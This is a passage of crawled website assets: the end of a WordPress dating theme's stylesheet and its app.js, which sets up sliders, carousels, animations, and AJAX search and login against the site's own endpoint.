	margin-left: auto;
	margin-right: auto;
	left: 0;
	right: 0;
	/*overflow: hidden;*/
}
.revslider-head.absolute-head .form-wrapper { margin-top: 138px; }

.rev_slider_wrapper { z-index: 0; }
.page-template-page-templatesfront-page-php .rev_slider_wrapper { min-height: 350px; }

/*** END REVSLIDER ***
***********************/


/* -----------------------------------------
   13. Keyframe Animations
----------------------------------------- */

@-webkit-keyframes pulse {
	0% { -webkit-transform: scale(1); } 
	33% { -webkit-transform: scale(0.9); }
	66% { -webkit-transform: scale(1.1); }
	100% { -webkit-transform: scale(1); }
}
@-moz-keyframes pulse {
	0% { -moz-transform: scale(1); }    
	33% { -moz-transform: scale(0.9); }
	66% { -moz-transform: scale(1.1); }
	100% { -moz-transform: scale(1); }
}
@-ms-keyframes pulse {
	0% { -ms-transform: scale(1); } 
	33% { -ms-transform: scale(0.9); }
	66% { -ms-transform: scale(1.1); }
	100% { -ms-transform: scale(1); }
}
@-o-keyframes pulse {
	0% { -o-transform: scale(1); }  
	33% { -o-transform: scale(0.9); }
	66% { -o-transform: scale(1.1); }
	100% { -o-transform: scale(1); }
}
@keyframes pulse {
	0% { transform: scale(1); } 
	33% { transform: scale(0.9); }
	66% { transform: scale(1.1); }
	100% { transform: scale(1); }
}



.show_search_pop {
-webkit-animation: show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Safari 4+ */
-moz-animation:    show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Fx 5+ */
-o-animation:      show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Opera 12+ */
animation:         show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* IE 10+ */
}


@-webkit-keyframes show_search_pop {
  0%   { -webkit-transform:scale(0.8);  }
  100% { -webkit-transform:scale(1);  }
}
@-moz-keyframes show_search_pop {
  0%   { -moz-transform:scale(0.8);  }
  100% { -moz-transform:scale(1);   }
}
@-o-keyframes show_search_pop {
  0%   { -o-transform:scale(0.8);  }
  100% { -o-transform:scale(1);   }
}
@keyframes show_search_pop {
  0%   { transform:scale(0.8);  }
  100% { transform:scale(1);   }
}



/* -----------------------------------------
   14. Retina Ready CSS Graphics
----------------------------------------- */

@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {
	
	.profile-slider-wrapp { background-image: url('../images/hearts_bg@2x.png'); }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/app.js?ver=20150225
body_size: 5641
content:


// DEFAULTS FORM FOUNDATION FRAMEWORK, GENERALY YOU DON'T NEED TO EDIT THIS

;(function ($, window, undefined) {
  'use strict';

  var $doc = $(document),
      Modernizr = window.Modernizr;

  $(document).ready(function() {
    $.fn.foundationAlerts           ? $doc.foundationAlerts() : null;
    $.fn.foundationButtons          ? $doc.foundationButtons() : null;
    $.fn.foundationAccordion        ? $doc.foundationAccordion() : null;
    $.fn.foundationNavigation       ? $doc.foundationNavigation() : null;
    $.fn.foundationTopBar           ? $doc.foundationTopBar() : null;
		if($("html").hasClass('touch') || ($("html").hasClass('no-touch') && $(window).width() > 480)) {
			$.fn.foundationCustomForms      ? $doc.foundationCustomForms() : null;
		}
		
    $.fn.foundationMediaQueryViewer ? $doc.foundationMediaQueryViewer() : null;
    $.fn.foundationTabs             ? $doc.foundationTabs({callback : $.foundation.customForms.appendCustomMarkup}) : null;
    //$.fn.foundationTooltips         ? $doc.foundationTooltips() : null;
    //$.fn.foundationMagellan         ? $doc.foundationMagellan() : null;
    $.fn.foundationClearing         ? $doc.foundationClearing() : null;

    $.fn.placeholder                ? $('input, textarea').placeholder() : null;
  });

  // UNCOMMENT THE LINE YOU WANT BELOW IF YOU WANT IE8 SUPPORT AND ARE USING .block-grids
  // $('.block-grid.two-up>li:nth-child(2n+1)').css({clear: 'both'});
  // $('.block-grid.three-up>li:nth-child(3n+1)').css({clear: 'both'});
  // $('.block-grid.four-up>li:nth-child(4n+1)').css({clear: 'both'});
  // $('.block-grid.five-up>li:nth-child(5n+1)').css({clear: 'both'});

  // Hide address bar on mobile devices (except if #hash present, so we don't mess up deep linking).
  if (Modernizr.touch && !window.location.hash) {
    $(window).load(function () {
      setTimeout(function () {
        window.scrollTo(0, 1);
      }, 0);
    });
  }

})(jQuery, this);



// EDIT BELOW THIS LINE FOR CUSTOM EFFECTS, TWEACKS AND INITS

/*--------------------------------------------------

Custom overwiev:

1.  Mobile specific			
2.  CarouFredSel - Responsive Carousel
3.  Titles - Loading slow effect
//4.  Fit text - Resize big titles on small device platform
5.  Video - Show/hide promo video
6.  Twitter Feed
7.  PrettyPhoto
8.  Mailchimp integration
9.  Button - Go Up
10. Circular Match Bar
11. Accordion
12. Toggle Message Form
13. Foundation Orbit - Profile Sliders
14.	Foundation Orbit - Blog Sliders
15.	Cross-browser tweaks ;)
16. Inview images loading
17. Ajax search
18. Ajax login
19. Carousels
---------------------------------------------------*/

//You should bind all actions in document.ready, because you should wait till the document is fully loaded.
jQuery(document).ready(function($) {
	forMobile();
	loadingSlow();
	hideVideo();
	goupPage();
	
	// START - disable match animation for IE8
	if( $("html").hasClass("lt-ie9") ) {
		//js for IE8 if needed
	} else {
		circularMatch();
		circularMembers();
	}
	// END - disable match animation for IE8
	
	accordionInfo();
	toggleForm();
	orbitProfileSlider();
	orbitBlogSlider();
	initCrossBrowser();
	if (!isMobile()) {
		initInviewImages();
	}
	tosCheck();
	kleoAjaxLogin();
	searchButton();
	if ($(".profile-thumbs").length > 0) {
		profilesCarousel();
		
		$(document).on('click.fndtn', '.tabs a', function (e) {
			$('.profile-thumbs').trigger('updateSizes'); 
		});
		
	}
	if ($(".feature-stories").length > 0) {
		storiesCarousel();

		$(document).on('click.fndtn', '.tabs a', function (e) {
			$('.feature-stories').trigger('updateSizes'); 
		});
	}
	
	new jQuery.kleoAjaxSearch();
	
});


/***************************************************
1. Mobile specific
***************************************************/
function forMobile(){
	if (isMobile()) {
		//Hide quote you don't need
		jQuery('.hide-on-mobile').hide();
	}
	else {
		// Initialize Quovolver - Quote rotator
		jQuery('.testimonials-carousel li').quovolver(400, 7000);
		//Initialize tooltips
		jQuery(document).foundationTooltips();
	}
}

function isMobile() {
	if (
		(navigator.userAgent.indexOf('iPhone') != -1) || (navigator.userAgent.indexOf('iPod') != -1)
		|| (navigator.userAgent.indexOf('iPad') != -1)
		|| ((navigator.userAgent.indexOf('Android') != -1) && (navigator.userAgent.indexOf('Mobile') != -1))
	) {
		return true;
	}
	else {
		return false;
	}
}

/***************************************************
3. Titles - Loading slow effect
***************************************************/
function loadingSlow(){
  if (jQuery('#call-to-actions h1').length) {
    jQuery('#call-to-actions h1').animate({opacity:1},1200,function(){ jQuery('#call-to-actions .lead').animate({opacity:1},1500);});
  } else {
    jQuery('#call-to-actions .lead').animate({opacity:1},1500);
  }
}


/***************************************************
5. Video - Show/hide promo video
***************************************************/
function hideVideo(){
    jQuery(".videoLoad iframe").attr('src', '');
	jQuery(".kleo-video").slideUp(700, function () {
		jQuery(".kleo-video .videoLoad").fadeOut('slow');
	});
	jQuery('.button.play').removeClass('disabled');
}

jQuery("a.play").click(function (e) {
	var videoId = jQuery(this).attr('data-videoid');
	e.preventDefault();
	jQuery(".videoLoad").hide();
	var videotoload = jQuery(this).attr("href"),
		viewportHeight = (jQuery(window).height()) - 533,
		scrolltovideo = jQuery("#markerPoint-"+videoId).offset().top;
	if (viewportHeight > 100) {
		scrolltovideo = scrolltovideo - (viewportHeight / 2);
	} else {
		scrolltovideo = scrolltovideo - 55;
	}

	jQuery('.play').show();
	jQuery(this).addClass('disabled');

	jQuery("html, body").animate({
		scrollTop: scrolltovideo
	}, 500, function () {
		jQuery("#"+videoId+" iframe").attr('src', videotoload);
		jQuery("#"+videoId+" .videoLoad").fadeIn('slow');
		jQuery("#"+videoId).slideDown(900);
	});
});
		
jQuery(".videoClose").click(function (e) {
	e.preventDefault();
	hideVideo();
});


/***************************************************
7. PrettyPhoto - Replace 'data-rel' with 'rel'
   'rel' attribute it's not a valid tag anymore
***************************************************/
jQuery('a[data-rel]').each(function() {
		jQuery(this).attr('rel', jQuery(this).data('rel'));
});

//PrettyPhoto settings
jQuery("a[rel^='prettyPhoto']").prettyPhoto({
	animation_speed: 'fast', /* fast/slow/normal */
	slideshow: false, /* false OR interval time in ms */
	autoplay_slideshow: false, /* true/false */
	opacity: 0.80, /* Value between 0 and 1 */
	show_title: true, /* true/false */
	allow_resize: true, /* Resize the photos bigger than viewport. true/false */
	default_width: 500,
	default_height: 344,
	counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
	theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
	hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
	wmode: 'opaque', /* Set the flash wmode attribute */
	autoplay: true, /* Automatically start videos: True/False */
	modal: false, /* If set to true, only the close button will close the window */
	overlay_gallery: false, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
	keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
	deeplinking: false,
	social_tools: false
});


/***************************************************
9. Button - Go Up
***************************************************/
function goupPage(){
	// hide #btnGoUp first
	jQuery("#btnGoUp").hide();
	
	// fade in #btnGoUp
	jQuery(function () {
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 100) {
				jQuery('#btnGoUp').fadeIn();
			} else {
				jQuery('#btnGoUp').fadeOut();
			}
		});
	
		// scroll body to 0px on click
		jQuery('#btnGoUp').click(function () {
			jQuery('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});
}


/***************************************************
10. Circular Match Bar
***************************************************/
function circularMatch(){
    jQuery('.greenCircle').one('inview', function (event, visible) {
        jQuery(".greenCircle").knob({
            'min':0,
            'max':100,
            'readOnly': true,
            'width': 60,
            'height': 60,
            //'fgColor': '#0296c0',
            'bgColor' : kleoFramework.mainColor,
            'fgColor': '#ffffff',
            'dynamicDraw': true,
            'thickness': 0.10,
            'tickColorizeValues': true
            
        })
    });
}

function circularMembers(){
    jQuery('.pinkCircle').one('inview', function (event, visible) {
        jQuery(".pinkCircle").knob({
            'min':0,
            'max':100,
            'readOnly': true,
            'width': 60,
            'height': 60,
            'fgColor': kleoFramework.mainColor,
            'dynamicDraw': true,
            'thickness': 0.10,
            'tickColorizeValues': true
        })
    });
}


/***************************************************
11. Accordion
***************************************************/
function accordionInfo(){
	var cur_stus;
	var tabNo = 0;
	
	//close all on default
	jQuery('.accordion .accordion-content').hide();
	jQuery('.accordion .accordion-title').attr('stus', '');
	       
	//open default data
	jQuery('.accordion').each(function() {
		if (jQuery(this).attr('data-default-opened') !== undefined) {
			tabNo = jQuery(this).attr('data-default-opened')-1;
		}
		if (jQuery(this).attr('data-default-opened') != 'none') {
			jQuery('.accordion-title:eq('+tabNo+')', this).attr('stus', 'active').addClass('active').next().slideDown();
		}

	});

	jQuery('.accordion .accordion-title').click(function(){
		myContext = jQuery(this).closest(".accordion");
		cur_stus = jQuery(this).attr('stus');
		if(cur_stus != "active")
		{
			//reset everything - content and attribute
			jQuery('.accordion-content', myContext).slideUp();
			jQuery('.accordion-title', myContext).attr('stus', '').removeClass('active');
			
			//then open the clicked data
			jQuery(this).next().slideDown();
			jQuery(this).attr('stus', 'active').addClass('active');
		}
		//Remove else part if do not want to close the current opened data
		else
		{
			jQuery(this).next().slideUp();
			jQuery(this).attr('stus', '').removeClass('active');
		}
		return false;
	});
}


/***************************************************
12. Toggle Message Form
***************************************************/
function toggleForm(){
	//if already visible - slideDown
	//if not visible - slideUp
	jQuery('.toggle-title').click(
		function(){
			jQuery(this).stop(true, true).next('.toggle-content').slideToggle(); 
			return false;
		}
	);
}


/***************************************************
13. Foundation Orbit - Profile Sliders
***************************************************/
function orbitProfileSlider(){
	jQuery('#profile-slider').orbit({
		animation: 'fade',        // fade, horizontal-slide, vertical-slide, horizontal-push
		animationSpeed: 800,                // how fast animtions are
		timer: false,        // true or false to have the timer
		resetTimerOnClick: false,           // true resets the timer instead of pausing slideshow progress
		advanceSpeed: 4000,     // if timer is enabled, time between transitions
		pauseOnHover: false,      // if you hover pauses the slider
		startClockOnMouseOut: false,    // if clock should start on MouseOut
		startClockOnMouseOutAfter: 1000,    // how long after MouseOut should the timer start again
		directionalNav: false,     // manual advancing directional navs
		captions: false,       // do you want captions?
		captionAnimation: 'fade',     // fade, slideOpen, none
		captionAnimationSpeed: 800,   // if so how quickly should they animate in
		bullets: true,       // true or false to activate the bullet navigation
		bulletThumbs: true,    // thumbnails for the bullets
		bulletThumbLocation: '',    // location from this file where thumbs will be
		afterSlideChange: function(){},   // empty function
	});
}
		

/***************************************************
14. Foundation Orbit - Blog Sliders
***************************************************/
function orbitBlogSlider(){
	jQuery('.blog-slider').orbit({
		animation: 'horizontal-push',        // fade, horizontal-slide, vertical-slide, horizontal-push
		animationSpeed: 800,                // how fast animtions are
		timer: false,        // true or false to have the timer
		resetTimerOnClick: false,           // true resets the timer instead of pausing slideshow progress
		advanceSpeed: 4000,     // if timer is enabled, time between transitions
		pauseOnHover: true,      // if you hover pauses the slider
		startClockOnMouseOut: false,    // if clock should start on MouseOut
		startClockOnMouseOutAfter: 1000,    // how long after MouseOut should the timer start again
		directionalNav: true,     // manual advancing directional navs
		captions: false,       // do you want captions?
		captionAnimation: 'fade',     // fade, slideOpen, none
		captionAnimationSpeed: 800,   // if so how quickly should they animate in
		bullets: false,       // true or false to activate the bullet navigation
		bulletThumbs: false,    // thumbnails for the bullets
		bulletThumbLocation: '',    // location from this file where thumbs will be
		afterSlideChange: function(){},   // empty function
	});
}


/***************************************************
15. Cross-browser tweacks
***************************************************/
function initCrossBrowser(){
	
	//Background Size - Hack for IE8 but used for all browsers
	jQuery(".profile-slider-wrapp ul.orbit-bullets li.has-thumb").css({backgroundSize: "cover"});
	
	//Small fix for foundation top-bar 
	jQuery(".top-bar li.name").click(function() { jQuery(".top-bar .toggle-topbar").trigger('click'); return false; });
}


/***************************************************
16. Inview images loading
***************************************************/

function initInviewImages() {        
    jQuery(".activity-list img.avatar").each(function (i) {
        jQuery(this).attr('data-src' ,jQuery(this).attr('src'));
        jQuery(this).attr('src', kleoFramework.blank_img);
        jQuery(this).parent().parent('.avatar').attr('style', 'border:none;-webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none;');
    }); 
       
    jQuery('.activity-list img.avatar').one('inview', function (event, visible) {
        if (visible) {
            var element = jQuery(this);
            var delayInterval = 250; // milliseconds
            jQuery(this).fadeOut(function() { element.attr('src' ,jQuery(this).attr('data-src')); element.fadeIn(); jQuery(this).parent().parent('.avatar').removeAttr('style');  });
        }
    });
}

function tosCheck() {
	jQuery("#register_form, #register_form_front, #signup_form").submit(function() {
		if (jQuery(".tos_register", this).length > 0) {
			if (! jQuery(".tos_register", this).is(":checked"))
			{
				alert(kleoFramework.tosAlert);
				return false;
			}
		}
	});
}

/***************************************************
17. Ajax search
***************************************************/   
function searchButton() {
	jQuery('.search-trigger').click(function() {
		if (jQuery('#ajax_search_container').hasClass('searchHidden'))
		{
			jQuery('#ajax_search_container').removeClass('searchHidden').addClass('show_search_pop');
		}
		return false;
	});
}
jQuery.kleoAjaxSearch  =  function(options)
{
	var defaults = {
        delay: 350,                //delay in ms for typing
        minChars: 3,               //no. of characters after we start the search
        scope: '#header'
	 }

	 this.options = jQuery.extend({}, defaults, options);
	 this.scope   = jQuery(this.options.scope);
	 this.body = jQuery("body");
	 this.timer   = false;
	 this.doingSearch = false;
	 this.lastVal = "";
	 this.bind_ev = function() {
        this.scope.on('keyup', '#ajax_s' , jQuery.proxy( this.test_search, this));
        this.body.on('mousedown', jQuery.proxy( this.hide_search, this) );
	 };
	 this.test_search = function(e) {
         clearTimeout(this.timer);
         if(e.currentTarget.value.length >= this.options.minChars && this.lastVal != jQuery.trim(e.currentTarget.value))
         {
            this.timer = setTimeout(jQuery.proxy( this.search, this, e), this.options.delay);
         }
	 };
	 this.hide_search = function(e) {
         element = jQuery(e.target);
         if(!element.is('#ajax_search_container') && element.parents('#ajax_search_container').length == 0)
         {
            jQuery('#ajax_search_container').addClass('searchHidden').removeClass('show_search_pop');
         }
	 };
	 this.search = function(e)
	 {
         var form        = jQuery("#ajax_searchform"),
            results     = jQuery(".kleo_ajax_results"),
            values      = form.serialize(),
            buton       = jQuery("#kleo_ajaxsearch"),
            icon        = jQuery("#kleo_ajaxsearch").html();

         values += "&action=kleo_ajax_search";

         //if last result had no items
         if( !this.doingSearch && results.find('.ajax_not_found').length && e.currentTarget.value.indexOf(this.lastVal) != -1) return;

         this.lastVal = e.currentTarget.value;

			 jQuery.ajax({
					 url: kleoFramework.ajaxurl,
					 type: "POST",
					 data:values,
					 beforeSend: function()
					 {
							 buton.html('<i class="icon icon-refresh icon-spin"></i>');
							 buton.attr('disabled', true);
							 this.doingSearch = true;
					 },
					 success: function(response)
					 {
							 if(response == 0) response = "";

							 results.html(response);
					 },
					 complete: function()
					 {
							 jQuery("#kleo_ajaxsearch").html(icon);
							 buton.attr('disabled', false);
							 this.doingSearch = false;
					 }
			 });
	 };

	 //do search...
	 this.bind_ev();
}


/***************************************************
18. Ajax login
***************************************************/  
function kleoAjaxLogin() {
	jQuery('form#login_form', '#login_panel').on('submit', function(e){
		jQuery('#kleo-login-result').show().html(kleoFramework.loadingmessage);
		jQuery.ajax({
			type: 'POST',
			dataType: 'json',
			url: kleoFramework.ajaxurl,
			data: {
				'action': 'kleoajaxlogin',
				'log': jQuery('form#login_form #username').val(), 
				'pwd': jQuery('form#login_form #password').val(), 
				'security': jQuery('form#login_form #security').val() 
			},
			success: function(data){
				jQuery('#kleo-login-result').html(data.message);
				if (data.loggedin == true){
					if (data.redirecturl == null) {
						document.location.reload();
					}
					else {
						document.location.href = data.redirecturl;
					}
				}
			},
			complete: function() {
				
			},
			error: function() {
				jQuery('form#login_form', '#login_panel').off('submit');
				jQuery("#login_form").submit();
			}			
		});
		e.preventDefault();
	});
}

/***************************************************
19. Carousels
***************************************************/  
function profilesCarousel() {
	jQuery('.profile-thumbs').carouFredSel({
		 responsive: true,
		 width: '100%',
		 mousewheel: true,
		 swipe: {
			 onMouse: true,
			 onTouch: true
		 },
		 scroll: {
			 items: 1,
			 duration: 500,
			 fx: "directscroll",
			 //timeoutDuration: 500,
			 //pauseOnHover: 'immediate',
		 },
		 auto: {
			 pauseOnHover: 'resume'
		 },
		 prev	: {	
			 button	: function() {
				 return jQuery(this).closest(".kleo_members_carousel").find(".profile-thumbs-prev");
			 }
		 },
		 next	: { 
			 button	: function() {
				 return jQuery(this).closest(".kleo_members_carousel").find(".profile-thumbs-next");
			 }
		 },
		 items: {
			//width: 120,
			height: '100%',	//	optionally resize item-height
			visible: {
				min: 3,
				max: 8
			}
		 }
	 });   
}

function storiesCarousel() {
	jQuery('.feature-stories').carouFredSel({
		 responsive: true,
		 width: '100%',
		 //mousewheel: true,
		 swipe: {
			 //onMouse: true,
			 onTouch: true
		 },
		 scroll: {
			 items: 1,
			 duration: 500,
			 fx: "directscroll"
		 },
		 auto: false,
		 prev	: {	
			 button	: function() {
				 return jQuery(this).closest(".kleo-carousel").find(".story-prev");
			 }
		 },
		 next	: { 
			 button	: function() {
				 return jQuery(this).closest(".kleo-carousel").find(".story-next");
			 }
		 },
		 items: {
			width: 310,
			height: "variable",
			visible: {
				min: 1,
				max: 3
			}
		 }
	 });   
}

function ucwords (str) {
  return (str + '').replace(/^([a-z\u00E0-\u00FC])|\s+([a-z\u00E0-\u00FC])/g, function ($1) {
    return $1.toUpperCase();
  });
}
